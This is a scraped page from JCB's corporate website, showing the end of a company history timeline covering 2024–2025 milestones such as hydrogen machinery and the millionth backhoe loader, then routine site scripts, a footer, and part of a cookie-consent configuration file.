        <div class='c-rte c-timeline__card-description'>
            <p>JCB kicks off construction of their groundbreaking $500 million factory in San Antonio, Texas, marking the company's largest investment ever. This 720,000 sq. ft facility will create 1,500 jobs over the next five years and is set to begin production in 2026, focusing on Loadall telescopic handlers and aerial access equipment.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2024</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/65048-a_gen_g60rsh_hydrogen_1/Img_1000x750' alt='Hydrogen Generator Application Photography ' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>JCB hydrogen generator debut</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>JCB unveiled their hydrogen-powered G60RS H generator, showcasing a zero-carbon solution that matches diesel in power and efficiency. This cutting-edge generator, paired with JCB's three-phase Powerpack, creates on-site microgrids, reducing fuel consumption and enabling long periods of silent operation, revolutionising the future of clean, efficient construction sites.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2024</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/66127-jt-090524-11-42-41/Img_1000x750' alt='JCB celebrates 20 years of engine making' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>JCB celebrates 20 years of engine making</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>JCB celebrates 20 years of engine excellence, growing from three engines a day to nearly 300. With over 400 employees, JCB Power Systems leads in diesel and hydrogen technology, setting world records and expanding globally. With a &pound;100 million investment, JCB continues to pioneer hydrogen engines, driving the future of clean energy.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2024</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/66893-jt-100324-15-32-42-1/Img_1000x750' alt='Millionth Engine ' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>JCB 1,000,000th engine</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>JCB marks a major milestone with the production of its one millionth engine. Since starting in 2004, JCB Power Systems has grown to produce 500 engines a day, becoming an industry leader in innovating diesel and hydrogen technology. This achievement highlights JCB's commitment to innovation and sustainable excellence.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2025</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/68813-ms1_0975/Img_1000x750' alt='Lord Bamford with 1,000,000 Backhoe Loader' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>1,000,000th Backhoe Loader</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>JCB celebrates the production of its one millionth Backhoe Loader, a journey that began in 1953. From humble beginnings, JCB now produces around 500 Backhoes daily, making it a global leader. The milestone was marked with a special event featuring a cavalcade of historic models and a commemorative 4CX decorated by artist Hatch.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2025</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/69442-ms2_8080/Img_1000x750' alt='His Majesty The King at JCB unveiling a plaque' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>His Majesty The King gets a glimpse of future at JCB 80th celebration</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>His Majesty the King visits JCB's World Headquarters for its 80th anniversary, witnessing the future of hydrogen-powered machinery and celebrating the production of the one millionth backhoe loader. The event culminated in the unveiling of a commemorative plaque, marking an exhilarating start to JCB's milestone year.</p>
        </div>


    </div>
</div>
        </div>

                </div>
                <div class='c-timeline__section-items'>
                    
<div class='c-timeline__marker'>

        <h3 class='c-timeline__marker-title'>2025</h3>

    <div class='c-timeline__marker-description c-rte'></div>
</div>

        <div class='c-timeline__cards'>



<div class='c-timeline__card'>

        <img class='c-timeline__card-image' src='/globalassets/digizuite/71882-ms2_1299/Img_1000x750' alt='Hydrogen Backhoe Loader outside of Westminister' loading="lazy" />

    <div class='c-timeline__card-content'>
            <h4 class='c-timeline__card-title'>Hydrogen powered machinery allowed for use UK public highways</h4>

        <div class='c-rte c-timeline__card-description'>
            <p>Historic day for JCB as hydrogen diggers get the green light to hit UK roads, following the Government&rsquo;s monumental decision to allow hydrogen-powered construction and agricultural machinery on public highways. To mark the occasion, a hydrogen-powered JCB digger was driven around London, stopping at the Department for Transport to meet Minister Lilian Greenwood, who signed the legislation.</p>
        </div>


    </div>
</div>
        </div>

                </div>

</div>
            </div>


    </section>
</div>

    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/en-GB/basket/"
                data-referrer-link-no-items="/en-GB/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Basket</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/en-GB/products/" class="c-link-list__heading">Products</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/machines/">Machines</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/attachments/">Attachments</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/industries/" class="c-link-list__heading">Industries</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/agriculture/">Agriculture</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/construction/">Construction</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/waste-and-recycling/">Waste and Recycling</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/logistics/">Logistics</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/municipalities/">Municipalities</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/electric-solutions/">Electric Solutions</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/defence/">Defence</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/parts-and-service/" class="c-link-list__heading">Parts and Service</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/parts-and-service/parts/">Parts</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/parts-and-service/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/buy/" class="c-link-list__heading">Buy</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/finance-offers/">Finance Offers</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/merchandise/">Merchandise</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/used-machines/">Used Machines</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/explore/" class="c-link-list__heading">Explore</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/engage/">Engage</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/insight/">Insight</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/knowledge/">Knowledge</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/sustainability/">Sustainability</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Company<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/insight/our-story/" >
                                                    About Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/engage/careers/" >
                                                    Careers
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/insight/news/" >
                                                    Latest News
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/engage/contact-us/" >
                                                    Contact Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/dealer-search/" >
                                                    Find a Dealer
                                                </a>
                                            </li>
                                </ul>
                            </div>
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Online Merchandise<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaUr" target=_blank>
                                                    Merchandise
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaUu" target=_blank>
                                                    Workwear
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaRU" target=_blank>
                                                    Tools
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uha3e" target=_blank>
                                                    Kids
                                                </a>
                                            </li>
                                </ul>
                            </div>
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCB/?locale=en_GB" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbmachines/?hl=en" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.tiktok.com/@jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-tiktok" />
                                    </svg>
                                    <span class="visually-hidden">TikTok</span>
                                </a>
                    </div>
                    <a href="tel:0800 083 8015" class="c-footer-contact">
                        Call us: 0800 083 8015
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/en-GB/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Homepage</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/corporate-statements-and-certification/" >
                                    Corporate Responsibility
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/legal-notice/" >
                                    Legal Notice
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/cookie-and-privacy-policy/" >
                                    Cookies and Privacy Policy
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/globalassets/digizuite/77781-modern-slavery-statement-2025/" target=_blank>
                                    Modern Slavery Statement
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0/7c4d26b1-c8df-45ed-a616-a4a8a69cb10c/en.json
body_size: 25066
content:
{"DomainData":{"pccontinueWithoutAcceptText":"Continue without Accepting","pclifeSpanYr":"Year","pclifeSpanYrs":"Years","pclifeSpanSecs":"A few seconds","pclifeSpanWk":"Week","pclifeSpanWks":"Weeks","pccloseButtonType":"Icon","MainText":"Privacy Preference Center","MainInfoText":"When you visit any website, it may store or retrieve information on your browser, mostly in the form of cookies. This information might be about you, your preferences or your device and is mostly used to make the site work as you expect it to. The information does not usually directly identify you, but it can give you a more personalized web experience. Because we respect your right to privacy, you can choose not to allow some types of cookies. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer.","AboutText":"","AboutCookiesText":"Your Privacy","ConfirmText":"Accept all","AllowAllText":"Save Settings","CookiesUsedText":"Cookies used","CookiesDescText":"Description","AboutLink":"","ActiveText":"Active","AlwaysActiveText":"Always Active","AlwaysInactiveText":"Always Inactive","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"We use some essential cookies to make this website work.  We would also like to set additional cookies to enhance site navigation, analyze site usage, and assist in our marketing efforts.","AlertCloseText":"Close","AlertMoreInfoText":"Let me choose","AlertMoreInfoTextDialog":"Let me choose, Opens the preference center dialog","CookieSettingButtonText":"Cookie preferences","AlertAllowCookiesText":"Accept all","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inactive","CookiesText":"Cookies","CategoriesText":"Cookie Subgroup","IsLifespanEnabled":false,"LifespanText":"Lifespan","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Confirm my choices","VendorListText":"List of IAB Vendors","ThirdPartyCookieListText":"Cookies Details","PreferenceCenterManagePreferencesText":" Manage Consent Preferences","PreferenceCenterMoreInfoScreenReader":"Opens in a new Tab","CookieListTitle":"Cookie List","CookieListDescription":"A cookie is a small piece of data (text file) that a website – when visited by a user – asks your browser to store on your device in order to remember information about you, such as your language preference or login information. Those cookies are set by us and called first-party cookies. We also use third-party cookies – which are cookies from a domain different than the domain of the website you are visiting – for our advertising and marketing efforts. More specifically, we use cookies and other tracking technologies for the following purposes:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.","GroupDescriptionOTT":"These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.","GroupNameMobile":"Strictly Necessary Cookies","GroupNameOTT":"Strictly Necessary Cookies","GroupName":"Strictly Necessary Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"019bb632-c07b-7f27-bd20-02d8fb2341a9","Name":"oid","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Stores the last logged in org for redirecting requests","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f6-cc62-774d-83ef-0d06f9f68de3","Name":"OptanonConsent","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by websites using certain versions of the cookie law compliance solution from OneTrust.  It is set after visitors have seen a cookie information notice and in some cases only when they actively close the notice down.  It enables the website not to show the message more than once to a user.  The cookie has a one year lifespan and contains no personal information.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a2977b88-8f66-47ad-80e6-0edf4c6b5db8","Name":"origincd2beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a408bf40-438f-4243-8db4-22208206bd0d","Name":"origincd1beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930726-080a-7be7-89f2-2afd31899aef","Name":"GnattaWebChatApiKey","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0193072c-f861-79cb-868d-2d7939465ab7","Name":"GnattaApiHost","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"46acf3f8-672f-4ae4-8ca7-2eb232c36280","Name":"ARRAffinitySameSite","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fb-d1ef-79d5-a9ac-307a6c37b550","Name":"CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used to  stores the user’s cookie consent preference in salesforce","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5671398f-e600-4d17-973b-39f14fdddebd","Name":"ASP.NET_SessionId","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"General purpose platform session cookie, used by sites written with Miscrosoft .NET based technologies. Usually used to maintain an anonymised user session by the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieASP.NET_SessionId","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62e-4533-7bfc-933c-4e03495265db","Name":"__Secure-has-sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Detects a user's login state on the client side.\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f9-1490-7f2a-b65c-5821c3668065","Name":"OptanonAlertBoxClosed","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by websites using certain versions of the cookie law compliance solution from OneTrust.  It is set after visitors have seen a cookie information notice and in some cases only when they actively close the notice down.  It enables the website not to show the message more than once to a user.  The cookie has a one year lifespan and contains no personal information.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072d-ddd9-7051-aace-5a1d58920975","Name":"GnattaWebChatApiKey","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"019bb635-9b74-7c3a-8647-5c6cafeb0394","Name":"sid_Client","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to detect and prevent session tampering\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb635-082b-70b5-81de-602d731efe2c","Name":"sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is essential for maintaining session integrity and enabling security protections.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"05ead5cb-6822-49c0-a659-610f4f2b9e5c","Name":"jcb_campaign_data","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"945aac9b-8c78-453d-b0a0-614868c5142b","Name":"__stripe_sid","Host":"machinestore.jcb.com","IsSession":false,"Length":"0","description":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-999b-7841-b5ee-68e3532d3ffd","Name":"inst","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to redirect requests to an instance when bookmarks and hardcoded URLs send requests to a different instance\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fc-ec82-7c8c-8d2e-6b8d34f9b8f1","Name":"guest_uuid_essential_*","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This pattern type cookie is used to Identifies anonymous (guest) users.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072e-b429-79c6-a563-70b8bb0fc01e","Name":"GnattaWebChatOriginator","Host":"machinestore.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f94aa138-fb8f-4a1f-b64d-71d20a9600c7","Name":"TawkConnectionTime","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fee04bfc-c58a-4995-a288-8061e7c51941","Name":"SERVERID","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Usually used for load balancing.  Identifies the server that delivered the last page to the browser.  Associated with the HAProxy Load Balancer software.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSERVERID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930723-6edc-7f55-a750-817062b4678a","Name":"GnattaActiveChatSession","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-1ba7-78a3-bbde-88923fa776a8","Name":"clientSrc","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930727-7695-780a-b318-89a0d65307cd","Name":"GnattaWebChatOriginator","Host":"www.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb60a-554e-71ea-b155-93d07bdf1d14","Name":"LSKey-c$CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Salesforce as part of its internal consent management mechanism. It records the user’s consent state and is required to ensure compliance with privacy and consent regulations","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"55324c4b-86fe-40c3-841e-a0ff692b5822","Name":"OptanonAlertBoxClosed","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by websites using certain versions of the cookie law compliance solution from OneTrust.  It is set after visitors have seen a cookie information notice and in some cases only when they actively close the notice down.  It enables the website not to show the message more than once to a user.  The cookie has a one year lifespan and contains no personal information.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"074dfbea-de5a-41ab-8090-af2144e85e79","Name":"twk_idm_key","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb630-6a1c-7b46-b879-b7c91bf44510","Name":"BrowserId","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized 